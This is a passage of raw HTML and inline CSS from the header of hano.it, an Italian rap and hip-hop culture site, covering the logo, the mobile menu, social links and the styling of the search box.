		c12.058-8.775,15.236-25.813,23.823-9.041c1.821,3.557,6.443,8.093,10.589,7.575l-5.493-36.061H43.396z M50.228,48.744H64.9
		l-2.738-17.227L50.228,48.744z M93.431,68.696c5.364-36.075-11.851-83.69-49.473-63.054c-17.744,9.733-34.045,30.9-37.804,53.68
		c-1.634,9.901,0.545,19.948,4.832,27.504l49.204-68.942l0.29-0.411h9.958l0.137,0.806l8.906,52.759L82.569,92.2
		C89.365,86.115,92.664,73.85,93.431,68.696z"/>
</g>
</svg>
</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.hano.it/wp-content/uploads/2023/12/nuovoHANOnoTM.png" src="https://www.hano.it/wp-content/uploads/2023/12/nuovoHANOnoTM.png" alt="Hano.it - Rap Italiano e Internazionale Hano.it"  title="Rap Italiano e Internazionale Hano.it"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Artist</span><span class="tdb-logo-text-tagline">Rap Italiano e Internazionale Hano.it</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-bottom:0px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#ffffff}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_26 .tdb-header-search-button-mob:hover{color:#ffba12}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:18px;width:36px;height:36px;line-height:36px}.tdi_26 .tdb-header-search-button-mob svg{width:18px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:36px;height:36px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>.tdi_28{min-height:0}.td-header-desktop-wrap{position:absolute;top:auto;bottom:auto}.tdi_28{z-index:999!important}</style><div id="tdi_29" class="tdc-row stretch_row_content_no_space td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:160px}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}@media (min-width:768px){.tdi_30{margin-left:-15px;margin-right:-15px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-right:20px!important;padding-left:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_30{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_30{padding-right:0px!important;padding-left:30px!important;position:relative}}</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_29_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5e5e5!important;border-style:solid!important;border-width:0!important}</style></div><style>@media (max-width:767px){.tdi_29_rand_style{background-color:#dd3333!important}}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:100%;height:100%}.tdi_32{width:33%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_32{width:33%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32{width:33%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_33 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{display:inline-block}.tdi_33 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_33 .tdb-mobile-menu-button svg{width:27px}.tdi_33 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_33 .tdb-mobile-menu-button{color:#ffffff}.tdi_33 .tdb-mobile-menu-button svg,.tdi_33 .tdb-mobile-menu-button svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{width:33%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{width:33%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{width:33%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_36 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36 .tdb-logo-a,.tdi_36 h1{flex-direction:column;align-items:center}.tdi_36 .tdb-logo-svg-wrap{max-width:31px;margin-top:0px;margin-bottom:5px;margin-right:0px;margin-left:0px;display:none}.tdi_36 .tdb-logo-svg-wrap svg{width:31px!important;height:auto}.tdi_36 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_36 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_36 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:block}.tdi_36 .tdb-logo-img{max-width:80px}.tdi_36 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:15px;margin-right:0px;margin-left:0px}.tdi_36 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_36 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_36 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;color:#ffffff;font-family:Fira Sans Condensed!important;}.tdi_36 .tdb-logo-text-title{white-space:normal;color:#ffffff;font-family:Fira Sans!important;font-size:17px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;}.tdi_36 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_36 .tdb-logo-icon{top:0px;display:block}.tdi_36 .tdb-logo-a:hover .tdb-logo-text-title{color:#dd3333;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-logo-img{max-width:120px}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-logo-svg-wrap{max-width:29px}.tdi_36 .tdb-logo-svg-wrap svg{width:29px!important;height:auto}.tdi_36 .tdb-logo-img{max-width:100px}.tdi_36 .tdb-logo-text-title{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.hano.it/" title="Rap italiano"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.hano.it/wp-content/uploads/2023/12/nuovoHANOnoTM.png" src="https://www.hano.it/wp-content/uploads/2023/12/nuovoHANOnoTM.png" alt="Hano.it - Rap e Hip Hop culture"  title="Rap italiano"  width="1756" height="1754" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Hano.it</span><span class="tdb-logo-text-tagline">Rap e Hip Hop Culture</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:100%;height:100%}.tdi_38{width:33%!important}@media (min-width:768px) and (max-width:1018px){.tdi_38{width:33%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_38{width:33%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_39 tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_39" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-top:-3px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_40 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_40 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_40 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_40 .tdm-social-item i,.tds-team-member2 .tdi_40.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_40 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_40.tds-social1 .tdm-social-item:hover i{color:#000000}.tdi_40 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:20.8px}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_40 .tdm-social-item{width:20.8px;height:20.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_40"><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/hano_it/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/kingdom.hano.it"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div><div class="td_block_wrap tdb_header_search tdi_41 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-left:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_41{margin-left:10px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_41 .tdb-head-search-btn i{font-size:18px;width:36px;height:36px;line-height:36px;color:#ffffff}.tdi_41 .tdb-head-search-btn svg{width:18px}.tdi_41 .tdb-search-icon-svg{width:36px;height:36px}.tdi_41{display:inline-block}.tdi_41 .tdb-search-txt{top:0px}.tdi_41 .tdb-drop-down-search{top:calc(100% + 9px);left:auto;right:0}.tdi_41 .tdb-head-search-btn:after{bottom:-9px;border-bottom-color:rgba(255,255,255,0)}.tdi_41 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:640px}.tdi_41 .tdb-search-form{border-width:0px}body .tdi_41 .tdb-drop-down-search-inner,.tdi_41 .tdb-search-form,.tdi_41 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_41 .tdb-head-search-form-input,.tdi_41 .tdb-head-search-placeholder{padding:5px 10px}.tdi_41 .tdb-search-form-inner:after{border-width:0px}.tdi_41 .tdb-head-search-form-btn-icon{top:0px}.tdi_41 .tdb-head-search-form-btn{padding:1px 20px 0;color:#ffffff;font-size:11px!important;letter-spacing:0.5px!important}.tdi_41 .tdb-aj-search-results{padding:25px 20px}.tdi_41 .result-msg{padding:8px;text-align:center;font-family:Barlow!important;font-size:11px!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important}.tdi_41 .tdb-head-search-btn svg,.tdi_41 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_41 .tdb-head-search-btn:hover i{color:#fd7f65}.tdi_41 .tdb-head-search-btn:hover svg,.tdi_41 .tdb-head-search-btn:hover svg *{fill:#fd7f65}.tdi_41 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}.tdi_41 .tdb-head-search-form-input{color:#000000;font-family:Barlow!important;font-size:14px!important;line-height:28px!important;font-weight:500!important}.tdi_41 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_41 .tdb-head-search-placeholder{color:rgba(0,0,0,0.7);font-family:Barlow!important;font-size:14px!important;line-height:28px!important;font-weight:500!important}.tdi_41 .tdb-search-form-inner{background-color:#abb8c3}.tdi_41 .tdb-head-search-form-btn svg,.tdi_41 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_41 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#fd7f65}.tdi_41 .tdb-head-search-form-btn:hover svg,.tdi_41 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_41 .result-msg,.tdi_41 .result-msg a{color:#000000}.tdi_41 .result-msg a:hover{color:#91239f}.tdi_41 .td_module_wrap{width:33.33333333%;float:left;padding-left:15px;padding-right:15px;padding-bottom:10px;margin-bottom:10px}.tdi_41 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_41 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_41 .tdb-aj-search-inner{margin-left:-15px;margin-right:-15px}.tdi_41 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_41 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_41 .entry-thumb{background-position:center 50%}.tdi_41 .td-image-wrap{padding-bottom:100%}.tdi_41 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_41 .td-image-container,.ie11 .tdi_41 .td-image-container{flex:0 0 auto}.ie10 .tdi_41 .td-module-meta-info,.ie11 .tdi_41 .td-module-meta-info{flex:1}.tdi_41 .td-post-vid-time{display:block}.tdi_41 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_41 .entry-title{margin:0px;font-family:Barlow!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_41 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_41 .td-post-category:not(.td-post-extra-category){display:none}.tdi_41 .td-read-more{display:none}.tdi_41 .td-author-date{display:none}.tdi_41 .td-post-author-name{display:none}.tdi_41 .td-post-date,.tdi_41 .td-post-author-name span{display:none}.tdi_41 .entry-review-stars{display:none}.tdi_41 .td-icon-star,.tdi_41 .td-icon-star-empty,.tdi_41 .td-icon-star-half{font-size:15px}.tdi_41 .td-module-comments{display:none}.tdi_41 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_41 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_41 .td_module_wrap:hover .td-module-title a,.tdi_41 .tdb-aj-cur-element .entry-title a{color:#ffba12!important}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_41 .tdb-drop-down-search-inner{left:0px}.tdi_41 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_41 .tdb-aj-search-results{padding:22px 20px}.tdi_41 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_41 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_41 .td_module_wrap .td-module-container:before{display:block!important}.tdi_41 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_41 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_41 .td-module-container:before{bottom:-10px}.tdi_41 .td-module-meta-info{padding:0 0 0 10px}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-head-search-btn i{font-size:16px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_41 .tdb-head-search-btn svg{width:16px}.tdi_41 .tdb-search-icon-svg{width:28.8px;height:28.8px}.tdi_41 .tdb-drop-down-search{top:calc(100% + 6px)}.tdi_41 .tdb-head-search-btn:after{bottom:-6px}.tdi_41 .tdb-drop-down-search-inner{left:0px;box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_41 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_41 .tdb-search-form{padding:15px}.tdi_41 .tdb-head-search-form-input,.tdi_41 .tdb-head-search-placeholder{padding:3px 10px}.tdi_41 .tdb-head-search-form-btn{padding:1px 16px 0}.tdi_41 .tdb-aj-search-results{padding:15px}.tdi_41 .result-msg{padding:5px}.tdi_41 .tdb-head-search-form-input{font-size:12px!important;line-height:25px!important}.tdi_41 .tdb-head-search-placeholder{font-size:12px!important;line-height:25px!important}.tdi_41 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_41 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_41 .td_module_wrap .td-module-container:before{display:block!important}.tdi_41 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_41 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_41 .td-module-container:before{bottom:-7.5px}.tdi_41 .td-image-wrap{padding-bottom:110%}.tdi_41 .td-module-meta-info{padding:0 0 0 8px}.tdi_41 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_41 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_41 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_41 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_41 .td_module_wrap .td-module-container:before{display:block!important}.tdi_41 